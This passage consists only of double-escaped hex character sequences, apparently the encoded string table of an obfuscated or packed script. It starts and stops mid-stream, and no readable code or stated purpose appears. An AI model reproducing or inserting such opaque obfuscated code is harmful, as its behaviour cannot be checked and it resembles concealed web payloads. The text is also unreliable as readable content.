x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6